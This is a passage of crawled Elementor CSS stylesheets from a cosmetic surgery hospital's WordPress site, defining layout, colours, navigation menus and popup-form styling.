.elementor-widget-wrap{align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-5e856707.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-5e856707 .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-2877 .elementor-element.elementor-element-5e856707 .elementor-element-populated a{color:#ffffff;}.elementor-2877 .elementor-element.elementor-element-5e856707 > .elementor-element-populated{text-align:center;}.elementor-2877 .elementor-element.elementor-element-69f47ff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-69f47ff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2877 .elementor-element.elementor-element-69f47ff{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2877 .elementor-element.elementor-element-69f47ff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-element-69f47ff .elementor-icon-list-item > a{font-size:25px;font-weight:500;}.elementor-2877 .elementor-element.elementor-element-69f47ff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-bb20c23 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-bc-flex-widget .elementor-2877 .elementor-element.elementor-element-41f67dfd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-41f67dfd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2877 .elementor-element.elementor-element-2fe3bfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-2fe3bfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2877 .elementor-element.elementor-element-2fe3bfd{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-2877 .elementor-element.elementor-element-2fe3bfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-element-2fe3bfd .elementor-icon-list-item > a{font-size:25px;font-weight:500;}.elementor-2877 .elementor-element.elementor-element-2fe3bfd .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-642d55f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(21px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(21px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(21px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-21px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-21px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-icon i{color:var( --e-global-color-532caa4 );transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-icon svg{fill:var( --e-global-color-532caa4 );transition:fill 0.3s;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-532caa4 );}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-532caa4 );}.elementor-2877 .elementor-element.elementor-element-642d55f{--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2877 .elementor-element.elementor-element-7029e44c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2877 .elementor-element.elementor-element-7029e44c:not(.elementor-motion-effects-element-type-background), .elementor-2877 .elementor-element.elementor-element-7029e44c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-532caa4 );}.elementor-2877 .elementor-element.elementor-element-7029e44c > .elementor-container{min-height:50px;}.elementor-2877 .elementor-element.elementor-element-7029e44c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2877 .elementor-element.elementor-element-7029e44c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2877 .elementor-element.elementor-element-602155c{text-align:center;}.elementor-2877 .elementor-element.elementor-element-602155c .elementor-heading-title{font-size:13px;font-weight:300;color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2877 .elementor-element.elementor-element-6294c17a{padding:50px 20px 50px 20px;}.elementor-2877 .elementor-element.elementor-element-847ef83 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2877 .elementor-element.elementor-element-5e856707 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2877 .elementor-element.elementor-element-642d55f .elementor-icon-list-item > a{font-size:13px;}.elementor-2877 .elementor-element.elementor-element-7029e44c{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-2877 .elementor-element.elementor-element-6294c17a{padding:40px 15px 40px 15px;}.elementor-2877 .elementor-element.elementor-element-847ef83{width:100%;}.elementor-2877 .elementor-element.elementor-element-847ef83 > .elementor-element-populated{margin:0px 0px 040px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2877 .elementor-element.elementor-element-5e856707 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2877 .elementor-element.elementor-element-41f67dfd{width:100%;}.elementor-2877 .elementor-element.elementor-element-602155c{text-align:center;}}@media(min-width:768px){.elementor-2877 .elementor-element.elementor-element-847ef83{width:42.335%;}.elementor-2877 .elementor-element.elementor-element-5e856707{width:23.896%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2877 .elementor-element.elementor-element-847ef83{width:100%;}.elementor-2877 .elementor-element.elementor-element-5e856707{width:50%;}.elementor-2877 .elementor-element.elementor-element-41f67dfd{width:50%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2919.css?ver=1769615571
body_size: 941
content:
.elementor-2919 .elementor-element.elementor-element-549a64df:not(.elementor-motion-effects-element-type-background), .elementor-2919 .elementor-element.elementor-element-549a64df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2919 .elementor-element.elementor-element-549a64df > .elementor-background-overlay{background-color:rgba(0,0,0,0.61);opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2919 .elementor-element.elementor-element-549a64df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 130px 0px;}.elementor-2919 .elementor-element.elementor-element-12296b9c > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-icon{width:14px;}.elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-icon i{font-size:14px;}.elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-text, .elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-text a{color:#ffffff;}.elementor-2919 .elementor-element.elementor-element-96addee .elementor-icon-list-item{font-size:15px;}.elementor-2919 .elementor-element.elementor-element-602951b0 > .elementor-widget-container{margin:-10px 0px 40px 0px;}.elementor-2919 .elementor-element.elementor-element-602951b0 .elementor-heading-title{font-family:"Merriweather", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-2919 .elementor-element.elementor-element-3e8b3b59{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-2919 .elementor-element.elementor-element-3b332a3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2919 .elementor-element.elementor-element-3b332a3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2919 .elementor-element.elementor-element-3b332a3c > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-2919 .elementor-element.elementor-element-3b332a3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2919 .elementor-element.elementor-element-5898f234 > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-2919 .elementor-element.elementor-element-27b0a48a{line-height:1.9em;}.elementor-2919 .elementor-element.elementor-element-1596535c > .elementor-widget-container{background-color:#f7f7f7;margin:40px 0px 40px 0px;padding:30px 30px 20px 30px;border-style:solid;border-width:04px 0px 0px 0px;}body.rtl .elementor-2919 .elementor-element.elementor-element-1596535c.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-2919 .elementor-element.elementor-element-1596535c:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:30px;margin-left:0;}body:not(.rtl) .elementor-2919 .elementor-element.elementor-element-1596535c.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-2919 .elementor-element.elementor-element-1596535c:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:30px;margin-right:0;}.elementor-2919 .elementor-element.elementor-element-1596535c.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:30px;}.elementor-2919 .elementor-element.elementor-element-1596535c .elementor-author-box__avatar img{border-radius:0px;}.elementor-2919 .elementor-element.elementor-element-1596535c .elementor-author-box__name{color:#000000;font-family:"Merriweather", Sans-serif;font-size:18px;}.elementor-2919 .elementor-element.elementor-element-1596535c .elementor-author-box__bio{font-size:15px;}.elementor-2919 .elementor-element.elementor-element-335d57b .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-2919 .elementor-element.elementor-element-40ac9dc7 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-2919 .elementor-element.elementor-element-36c48995 .elementor-search-form__container{min-height:50px;}.elementor-2919 .elementor-element.elementor-element-36c48995 .elementor-search-form__submit{min-width:50px;background-color:#000000;}body:not(.rtl) .elementor-2919 .elementor-element.elementor-element-36c48995 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-2919 .elementor-element.elementor-element-36c48995 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-2919 .elementor-element.elementor-element-36c48995 .elementor-search-form__input, .elementor-2919 .elementor-element.elementor-element-36c48995.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-2919 .elementor-element.elementor-element-36c48995:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-2919 .elementor-element.elementor-element-36c48995.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-2919 .elementor-element.elementor-element-47253a91 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-2919 .elementor-element.elementor-element-47253a91 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-2919 .elementor-element.elementor-element-3b3c93e5{font-size:15px;}.elementor-2919 .elementor-element.elementor-element-32edeb4c{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2919 .elementor-element.elementor-element-32edeb4c .elementor-social-icon{--icon-padding:0.7em;}.elementor-2919 .elementor-element.elementor-element-58871582 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-2919 .elementor-element.elementor-element-58871582 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-2919 .elementor-element.elementor-element-61f69065{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2919 .elementor-element.elementor-element-61f69065:after{content:"1";}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-post__thumbnail__link{width:20%;}.elementor-2919 .elementor-element.elementor-element-61f69065.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-2919 .elementor-element.elementor-element-61f69065.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-2919 .elementor-element.elementor-element-61f69065.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-post__title, .elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-post__title a{font-size:15px;}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-post__read-more{color:#a0a0a0;}.elementor-2919 .elementor-element.elementor-element-61f69065 a.elementor-post__read-more{font-family:"Merriweather", Sans-serif;font-size:10px;}.elementor-2919 .elementor-element.elementor-element-47b5a55c > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-2919 .elementor-element.elementor-element-47b5a55c .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}body.elementor-page-2919:not(.elementor-motion-effects-element-type-background), body.elementor-page-2919 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-2919 .elementor-element.elementor-element-3b332a3c{width:100%;}.elementor-2919 .elementor-element.elementor-element-40ac9dc7{width:100%;}}@media(max-width:1024px){.elementor-2919 .elementor-element.elementor-element-549a64df{padding:60px 0px 60px 0px;}.elementor-2919 .elementor-element.elementor-element-12296b9c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-2919 .elementor-element.elementor-element-602951b0{text-align:center;}.elementor-2919 .elementor-element.elementor-element-3e8b3b59{margin-top:0px;margin-bottom:0px;}.elementor-2919 .elementor-element.elementor-element-3b332a3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2919 .elementor-element.elementor-element-40ac9dc7 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-2919 .elementor-element.elementor-element-549a64df{padding:0px 0px 0px 0px;}.elementor-2919 .elementor-element.elementor-element-12296b9c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-2919 .elementor-element.elementor-element-602951b0 .elementor-heading-title{font-size:25px;}.elementor-2919 .elementor-element.elementor-element-1596535c .elementor-author-box__avatar img{width:40px;height:40px;}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-2919 .elementor-element.elementor-element-61f69065:after{content:"1";}.elementor-2919 .elementor-element.elementor-element-61f69065 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2814.css?ver=1769613314
body_size: 282
content:
.elementor-2814 .elementor-element.elementor-element-9a1d9b1{text-align:center;}.elementor-2814 .elementor-element.elementor-element-9a1d9b1 .elementor-heading-title{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:0px;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-0px;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-type-html{padding-bottom:0px;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-button{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-2814 .elementor-element.elementor-element-f374c40 .e-form__buttons__wrapper__button-next{background-color:rgba(0,0,0,0);color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-button[type="submit"]{background-color:rgba(0,0,0,0);color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-message.elementor-message-success{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-message.elementor-message-danger{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40 .elementor-message.elementor-help-inline{color:#ffffff;}.elementor-2814 .elementor-element.elementor-element-f374c40{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2814 .dialog-widget-content{animation-duration:1s;background-color:#841024;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-2814{background-color:rgba(255,255,255,0.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2814 .dialog-message{width:500px;height:auto;padding:40px 40px 40px 40px;}#elementor-popup-modal-2814 .dialog-close-button{display:flex;font-size:30px;}#elementor-popup-modal-2814 .dialog-close-button i{color:#ffffff;}#elementor-popup-modal-2814 .dialog-close-button svg{fill:#ffffff;}@media(max-width:767px){.elementor-2814 .elementor-element.elementor-element-7a953752{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2814 .elementor-element.elementor-element-f374c40 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2814 .dialog-message{width:340px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2659.css?ver=1769613314
body_size: 271
content:
.elementor-2659 .elementor-element.elementor-element-aa8d531:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2659 .elementor-element.elementor-element-aa8d531{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:before,
					.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2659 .elementor-element.elementor-element-f3e2be0{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-underline .elementor-item:after,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-overline .elementor-item:before,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-double-line .elementor-item:before,
					 .elementor-2659 .elementor-element.elementor-element-f3e2be0 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2659 .elementor-element.elementor-element-f3e2be0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}@media(min-width:1025px){.elementor-2659 .elementor-element.elementor-element-aa8d531:not(.elementor-motion-effects-element-type-background), .elementor-2659 .elementor-element.elementor-element-aa8d531 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2687.css?ver=1769613314
body_size: 243
content:
.elementor-2687 .elementor-element.elementor-element-1e251b7b:not(.elementor-motion-effects-element-type-background), .elementor-2687 .elementor-element.elementor-element-1e251b7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fcfcfc;background-image:url("https://www.cosmesurgehospital.com.pk/wp-content/uploads/2018/04/slider-bg-e1552472648252.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-2687 .elementor-element.elementor-element-1e251b7b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:29px 29px 29px 29px;}.elementor-2687 .elementor-element.elementor-element-1e251b7b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:500;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:16px;padding-right:16px;padding-top:16px;padding-bottom:16px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item:focus{color:#841024;fill:#841024;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:before,
					.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2687 .elementor-element.elementor-element-2f24ad27{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:20px;--e-nav-menu-divider-color:#000000;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-underline .elementor-item:after,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-overline .elementor-item:before,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-double-line .elementor-item:before,
					 .elementor-2687 .elementor-element.elementor-element-2f24ad27 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}@media(max-width:767px){.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-2687 .elementor-element.elementor-element-2f24ad27 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.cosmesurgehospital.com.pk/wp-content/uploads/elementor/css/post-2759.css?ver=1769613314
body_size: 325
content:
